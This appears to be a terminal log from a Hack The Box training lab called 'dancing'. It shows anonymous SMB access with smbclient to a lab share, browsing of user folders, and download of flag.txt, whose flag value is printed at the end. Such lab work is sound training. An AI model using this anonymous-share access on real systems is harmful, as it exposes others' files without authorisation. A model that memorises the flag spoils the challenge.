 ┌──(PathogenicKatt㉿PathogenicKatt)-[~/Desktop/HackTheBox/Labs/dancing]
└─$ smbclient //10.129.225.34/WorkShares -N
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Mar 29 10:22:01 2021
  ..                                  D        0  Mon Mar 29 10:22:01 2021
  Amy.J                               D        0  Mon Mar 29 11:08:24 2021
  James.P                             D        0  Thu Jun  3 10:38:03 2021
                5114111 blocks of size 4096. 1749422 blocks available
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 10:38:03 2021
  ..                                  D        0  Thu Jun  3 10:38:03 2021
  flag.txt                            A       32  Mon Mar 29 11:26:57 2021
                5114111 blocks of size 4096. 1749438 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloByte
s/sec)
smb: \James.P\> exit
┌──(PathogenicKatt㉿PathogenicKatt)-[~/Desktop/HackTheBox/Labs/dancing]
└─$ ls
flag.txt
┌──(PathogenicKatt㉿PathogenicKatt)-[~/Desktop/HackTheBox/Labs/dancing]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664